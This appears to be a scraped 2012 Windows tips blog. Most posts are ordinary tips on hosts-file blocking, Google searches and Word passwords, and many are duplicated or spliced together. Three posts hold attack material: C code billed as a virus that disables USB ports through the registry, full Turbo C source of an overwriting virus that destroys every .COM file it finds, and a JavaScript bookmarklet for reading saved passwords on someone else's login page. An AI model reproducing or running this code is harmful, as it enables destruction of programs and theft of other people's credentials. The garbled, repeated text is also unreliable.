How to Block a Website ?
Monday, March 19, 2012
Some times it becomes necessary to block a website on our Computers for one or other reason. You can easily and effectivily block access to a website by adding it to your Windows HOSTS file. Once the website is blocked in the HOSTS file, it will not appear in any of the browsers. That is, the website becomes completely unavailable.
1. Go to your HOSTS file which is located at:
The default Windows HOSTS looks like this:
______________________
# Copyright © 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a “#” symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#
127.0.0.1 localhost
_____________________________
3. Directly under the line that says 127.0.0.1 Localhost, you will want to type:
127.0.0.1 name of the URL you want to block
For example to block the website MySpace.com, simply type:
1. Go to your HOSTS file which is located at:
C:\WINDOWS\SYSTEM32\DRIVERS\ETC for XP, Vista and Win 7
C:\WINNT\SYSTEM32\DRIVERS\ETC for Win 2000
C:\WINDOWS for Windows 98 and ME
2. Open HOSTS with Notepad.C:\WINNT\SYSTEM32\DRIVERS\ETC for Win 2000
C:\WINDOWS for Windows 98 and ME
The default Windows HOSTS looks like this:
______________________
# Copyright © 1993-1999 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a “#” symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
#
127.0.0.1 localhost
_____________________________
3. Directly under the line that says 127.0.0.1 Localhost, you will want to type:
127.0.0.1 name of the URL you want to block
For example to block the website MySpace.com, simply type:
127.0.0.1 myspace.com
127.0.0.1 www.myspace.com
Other parts of MySpace could be blocked in a similar way:127.0.0.1 www.myspace.com
127.0.0.1 search.myspace.com
127.0.0.1 profile.myspace.com
etc etc etc…
127.0.0.1 profile.myspace.com
etc etc etc…
It is necessary to add a website with and without the “www.”. You can add any number of websites to this list.
4. Close Notepad and answer “Yes” when prompted.
5. After blocking the website, test it in any of the browser. If every thing is done as said above,the website must not appear in any of the web browsers. You should see a Cannot find server or DNS Error saying: “The page cannot be displayed”A Virus Program to Disable USB Ports
Monday, March 19, 2012
In this post I will show how to create a simple virus that disables/blocks the USB ports on the computer (PC)Once this virus is executed it will immediately disable all the USB ports on the computer. As a result the you’ll will not be able to use your pen drive or any other USB peripheral on the computer
You need to compile them before you can run it
BLOCK USB
-------------------------------------------------------------------------------------------
#include<stdio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 4 \/f");
}
-------------------------------------------------------------------------------------------
UNBLOCK USB
------------------------------------------------------------------------------------------------
#include<stdio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 3 \/f");
}
-----------------------------------------------------------------------------------------------------------
Upon compilation of block_usb.c you get block_usb.exe which is a simple virus that will block (disable) all the USB ports on the computer upon execution (double click).
To test this virus, just run the block_usb.exe file and insert a USB pen drive (thumb drive). Now you can see that your pen drive will never get detected. To re-enable the USB ports just run the unblock_usb.exe (you need to compile unblock_usb.c) file. Now insert the pen drive and it should get detected.
virus in C
Monday, March 19, 2012
 /* This is a simple overwriting virus programmed in Turbo C */
    /*  It will infect all .COM files in the current directory  */
    /*    Infections destroy the programs and cannot be cured   */
    /*   It was presented in Virology 101 (c) 1993 Black Wolf   */
    /*     FOR EDUCATIONAL PURPOSES ONLY, DO NOT RELEASE!       */

    #include <stdio.h>
    #include <dos.h>
    #include <dir.h>

    FILE *Virus,*Host;
    int x,y,done;
    char buff[256];
    struct ffblk ffblk;

    main()
    {
     done = findfirst("*.COM",&ffblk,0);   /* Find a .COM file */
       while (!done)               /* Loop for all COM's in DIR*/
        {
        printf("Infecting  %s\n", ffblk.ff_name);    /* Inform user */
        Virus=fopen(_argv[0],"rb");          /* Open infected file  */
        Host=fopen(ffblk.ff_name,"rb+");     /* Open new host file  */

        x=9504;                               /* Virus size - must   */
                                              /* be correct for the  */
                                              /* compiler it is made */
                                              /* on, otherwise the   */
                                              /* entire virus may not*/
                                              /* be copied!!         */
        while (x>256)                         /* OVERWRITE new Host  */
            {                                 /* Read/Write 256 byte */
            fread(buff,256,1,Virus);          /* chunks until bytes  */
            fwrite(buff,256,1,Host);          /* left < 256          */
            x-=256;
            }
        fread(buff,x,1,Virus);                /* Finish off copy     */
        fwrite(buff,x,1,Host);
        fcloseall();                          /* Close both files and*/
        done = findnext(&ffblk);              /* go for another one. */
        }
                                              /* Activation would go */
                                              /* here                */
      return (0);                             /* Terminate           */
    }
Visual Studio Cut or Delete the Current Line
Monday, March 19, 2012
In the past month I have written over 1,000 lines of code every single week (not that this is anything new) but without realizing it I was spending a lot of time highlighting, deleting text, then removing the carriage return/line feed. This short-cut may not seem like much but it is a huge time-saver as you work to design your classes in a structured extensible way and it has speed up my editing by over 10%.
Keyboard: CTRL + L (cut text); SHIFT + DEL(cut text and carriage return); CTRL + X(cut text and carriage return); CTRL + SHIFT + L (delete)
Command: Edit.LineCut; Edit.Cut; Edit.Cut; Edit.LineDelete
Versions: 2008,2010
Keyboard: CTRL + L (cut text); SHIFT + DEL(cut text and carriage return); CTRL + X(cut text and carriage return); CTRL + SHIFT + L (delete)
Command: Edit.LineCut; Edit.Cut; Edit.Cut; Edit.LineDelete
Versions: 2008,2010
HACK PASSWORD USING JAVASCRIPT
Monday, March 19, 2012
hi frndz..many users forget to logout and they also tick ramember me optionso thats way when login page open than password written in ****** so we not read itso now do this open login page and put this code after url of that page and hit enter u can see that passeord
javascript:(function() {var%20s,F,j,f,i;%20s%20=%20%22%22; %20F%20=%20document.forms;%20for(j=0;%20j<F.length;%20++j) %20{%20f%20=%20F[j];%20for%20(i=0;%20i<f.length;%20++i) %20{%20if%20(f[i].type.toLowerCase()%20==%20%22password%22) %20s%20+=%20f[i].value%20+%20%22 %22;%20}%20}%20if %20(s)%20alert(%22This Trick is Exclusively shared by Riken8804%20@www.tricksgod.net:%20The%20Password%20On %20This Page:%22%20+%20s);%20else%20alert(%22There%20are %20no%20passwords%20in%20forms%20on%20this %20page.%22);})();
How To Remove the virus Which Makes do not show hidden folder
Monday, March 19, 2012
Some of us Found a Virus problem in Which, In the XP u could not change the setting from "Do Not Show Hidden Folders" to "Show Hidden Folders"
When u change to "Do Not Show Hidden Folders" to "Show Hidden Folders" is Again turns into "Do Not Show"
So Friend! Here is the Solution.....
Follow the steps Baby!!!!
1. Go To... Start>run
2. Enter "regedit"
3. In The Registry editor Follow The Steps
hkey_local_machine>software>microsoft windows>currentversion>explorer>advanced>folder>hidden>showall
4. Now go to right side registry list checkedvalue double click 4 edit
5. chage vale data 1close registry editor
Hey Dost!!!!!!
Now Ur Problem is Solved.....
enjoy friends
How To Reinstall Windows Without Losing Anything -
Monday, March 19, 2012
You can use this method as often as you like when you need to repair something that had gotten corrupted and you don't want to do a clean install.
This is better than doing a windows repair install from the cd because doing that can cause changes to settings and even make it so you can't get updates anymore from microsoft update site because of the 'silent install' they did a year or so ago (unless you rereg some dll files).
1- Start WindowsXP
2- Go to the location of your source files
3- Run WINNT32 /unattend
For example, D:\I386\winnt32 /unattend ( copy & paste this command into the RUN box, then press ENTER ) Your computer will do the rest.
OR
Start > All Programs > Accessories > Command Prompt.Copy & paste > D:\I386\winnt32 /unattend (notice the space between 32 and / )Press Enter.
If you have i386 on your drive, you can replace D: ( if D: is your cd drive ) with the location of it. (be sure it's the full i386 though)
D: is the driver letter where your windows XP Cd is if D:\I386\winnt32 /unattend doesn't work then try : d:\winnt32 /unattend.
CREATE YOUR OWN FONTS IN WINDOWS
Monday, March 19, 2012
If you want to make your own fonts in window then
just follow these steps.
first go to start>Run & type here eudcedit and hit enter.
just follow these steps.
first go to start>Run & type here eudcedit and hit enter.
Now use your creativity & make your own fonts.
PASSWORD PROTECT YOUR WORD FILES
Monday, March 19, 2012
We all use Microsoft Word to create documents.
and some times we dont want other people to access our documents
specially when you are on a shared computer in your company and you may have your certain secret data stored in your word document that should not be accessed by your boss or other employee’s.
To deal with such a situation Microsoft word 2007 integrated a security feature in Microsoft word so that you can password protect your files.
just follow these simple steps to make your document protected
Click on the Microsoft Office Button present on the top left corner of the window.
Now Click on the Save As option
Now a new window will pop up.
Click on Tools option at the bottom of the window.
Now you will have two options.
You can select either one or both options
One is Password To Open it will ask for the password every time the document is opened.
So to view the document you have to enter the password first.
Second is Password To Modify it will ask for the password every time somebody tries to modify the document.
SECREAT GOOGLE SEARCH TRICKS
Monday, March 19, 2012
1) Google trick to search different file formats (keyword filetype:doc)
2) Finding the time of any location (time MUMBAI)
3) Google trick to search educational resources (keyword site:.edu)
4)Finding the weather of any location (mumbai weather)
5)Tracking commentary of live events (cwc india 2011)
6)Converting currencies (1 USD in INR)(10 US Dollars in Indian Rupee)
7) Using Google as a calculator (9 * 122)(13+236)(19-4)
8) how many seconds there are in a year (seconds in a year)
9) Tracking stocks (stocks:rel)
10)Finding faces (add imgtype=face to the URL)
11) Get Local Weather
Type: “weather [city name or zip/postal code]”
Example: “weather 400092 or “weather mumbai
12) Check Flight Status
Google automagically pulls flight data from FlightStats.com. All you have to do is enter the flight number. Type: [flight name and/or number]
Example: “bc254″ or “newyork21″
13) Convert Distances
Type: “[value] [first distance unit] to [second distance unit]”
Example: “100 kilometers to miles”
14 Find a Phone Number
Find a Person:
Type: “[person’s name], [city or zip/postal code]”
Example: “ ram , mumbai
Find a Business/store:
Type: “[business name or type], [city or zip/postal code]”
Example: “book store, mumbai
FULL SCREEN ON INTERNET
Monday, March 19, 2012
If you are surfing on small monitor and want to use full screen to view websites
just press F11 and your browser will remove all toolbars, address bar and the full screen size will be utilized to view website.
To switch to normal mode, press F11 again.
just press F11 and your browser will remove all toolbars, address bar and the full screen size will be utilized to view website.
To switch to normal mode, press F11 again.
WATCH LIVE TV FOR FREE
Monday, March 19, 2012
Watch Live TV on Your PC For Free
Now you can watch free Tv on your pc by just using a VLC player.
Step 1 : First of all you need to have VLC player, if you don’t have vlc player kindly download and install it

Step 2 : Now open Vlc Player, and select streaming option from the media menu present in the menu bar.


Step 3 : Select network option and enter the url of the streaming channel. For example if you want to view B4u Music you need to add url
rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
in the url field and then select play option from the stream drop down menu.

Step 4 : After you click play in the above step, the channel will start streaming and you can watch your favorite channels.
Here is the List of many other channels which you will love to watch
Channel Name
Link
NDTV rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_33.sdp
NDTV Profit rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_31.sdp
Times Now rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_2.sdp
Aaj Tak rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_4.sdp
CNBC Aawaz rtsp://ss1c6.idc.mundu.tv:554/prf1/cid_34.sdp
CNBC TV 18 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_35.sdp
Headlines Today rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_7.sdp
NDTV 24×7 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_29.sdp
NK News rtsp://94.75.250.53:554/rtplive/rknews.sdp
RAJ News rtsp://94.75.250.220:1935/live/rajnews2.sdp
ETV rtsp://94.75.250.53/rtplive/etv2low.sdp
Studio N rtsp://94.75.250.220:1935/live/studion2
SVBC rtsp://94.75.250.220/rtplive/svbclow
Zoo Vision rtsp://stream.zoovision.com/live.sdp
B4u Music rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
iMusic rtsp://217.146.95.166:554/playlist/ch26yqcif.3gp
Zee Tamil rtsp://121.244.145.226:554/prf1/cid_54.sdp
Zee Kannad rtsp://121.244.145.226:554/prf1/cid_55.sdp
Zee Bangla rtsp://121.244.145.226:554/prf1/cid_52.sdp
Music Box rtsp://stream.the.sk/live/musicbox/musicbox-3m.3gp
Bella Tv rtsp://217.146.95.166:554/playlist/ch29yqcif.3gp
Fashion Tv rtsp://217.146.95.166:554/playlist/ch27yqcif.3gp
Adventure rtsp://video3.multicasttech.com/AFTVAdventure3GPP296.sdp
Horror rtsp://video2.multicasttech.com/AFTVHorror3GPP296.sdp
Comedy rtsp://video3.multicasttech.com/AFTVComedy3GPP96.sdp
Classic rtsp://video3.multicasttech.com/AFTVClassics3GPP296.sdp
Crime rtsp://video2.multicasttech.com/AFTVCrime3GPP296.sdp
Mystery rtsp://video2.multicasttech.com/AFTVMystery3GPP296.sdp
Clubbing Tv rtsp://217.146.95.166:554/playlist/ch21yqcif.3gp
Now you can watch free Tv on your pc by just using a VLC player.
Step 1 : First of all you need to have VLC player, if you don’t have vlc player kindly download and install it
Step 2 : Now open Vlc Player, and select streaming option from the media menu present in the menu bar.

Step 3 : Select network option and enter the url of the streaming channel. For example if you want to view B4u Music you need to add url
rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
in the url field and then select play option from the stream drop down menu.

Step 4 : After you click play in the above step, the channel will start streaming and you can watch your favorite channels.


Here is the List of many other channels which you will love to watch
Channel Name
Link
NDTV rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_33.sdp
NDTV Profit rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_31.sdp
Times Now rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_2.sdp
Aaj Tak rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_4.sdp
CNBC Aawaz rtsp://ss1c6.idc.mundu.tv:554/prf1/cid_34.sdp
CNBC TV 18 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_35.sdp
Headlines Today rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_7.sdp
NDTV 24×7 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_29.sdp
NK News rtsp://94.75.250.53:554/rtplive/rknews.sdp
RAJ News rtsp://94.75.250.220:1935/live/rajnews2.sdp
ETV rtsp://94.75.250.53/rtplive/etv2low.sdp
Studio N rtsp://94.75.250.220:1935/live/studion2
SVBC rtsp://94.75.250.220/rtplive/svbclow
Zoo Vision rtsp://stream.zoovision.com/live.sdp
B4u Music rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
iMusic rtsp://217.146.95.166:554/playlist/ch26yqcif.3gp
Zee Tamil rtsp://121.244.145.226:554/prf1/cid_54.sdp
Zee Kannad rtsp://121.244.145.226:554/prf1/cid_55.sdp
Zee Bangla rtsp://121.244.145.226:554/prf1/cid_52.sdp
Music Box rtsp://stream.the.sk/live/musicbox/musicbox-3m.3gp
Bella Tv rtsp://217.146.95.166:554/playlist/ch29yqcif.3gp
Fashion Tv rtsp://217.146.95.166:554/playlist/ch27yqcif.3gp
Adventure rtsp://video3.multicasttech.com/AFTVAdventure3GPP296.sdp
Horror rtsp://video2.multicasttech.com/AFTVHorror3GPP296.sdp
Comedy rtsp://video3.multicasttech.com/AFTVComedy3GPP96.sdp
Classic rtsp://video3.multicasttech.com/AFTVClassics3GPP296.sdp
Crime rtsp://video2.multicasttech.com/AFTVCrime3GPP296.sdp
Mystery rtsp://video2.multicasttech.com/AFTVMystery3GPP296.sdp
Clubbing Tv rtsp://217.146.95.166:554/playlist/ch21yqcif.3gp
BLOCK UNWANTED MAILS IN GMAIL
Monday, March 19, 2012
want to block some unwanted emails in gmail ?
1. Login to your account
2. At the top-right corner, click on Settings
3. Under Settings, click on Filters
4. You’ll now see an option “Create a new filter“, click on it
5. Now in the Form field enter the email address from which you do not want to receive emails
For ex. you may enter abc@xyz.com in the From field to block all incoming emails from this address. However if you want to block the whole domain then use the following syntax: *@xyz.com. Now all the incoming emails from the domain xyz.com will be blocked.
6. Click on Next Step, select the action you’d like to take on the blocked emails. You may select the option Delete it so that the blocked email is moved to trash. To unblock the email, all you need to do is just delete the filter that you’ve created.
Block access to drives in Windows 7 ultimate/premium
Monday, March 19, 2012
IF you want no one to open a drive without your permission.
it is possible in Windows 7 ultimate/premium
To block access to drive go to Computer and right click on the drive and select properties. In the properties window click on ‘Security’ tab. Select the user account you want to restrict and click on edit.
Change the permissions according to your need for user groups or a particular user and click Apply and then OK. It will not work for users with admin account as even they have the same rights as you so they can revert all permissions. You will need an admin account to perform this task.
NOTE:This trick is for Windows 7 ultimate and premium edition users only
CMD TRICK
Monday, March 19, 2012
A small trick in cmd
Open a command prompt (Start, Run, cmd, OK) and enter the following command:
titlepc-ttricks.blogspot.com
then check out the title bar of the command window.
Open a command prompt (Start, Run, cmd, OK) and enter the following command:
titlepc-ttricks.blogspot.com
then check out the title bar of the command window.
Subscribe to:
Posts (Atom)


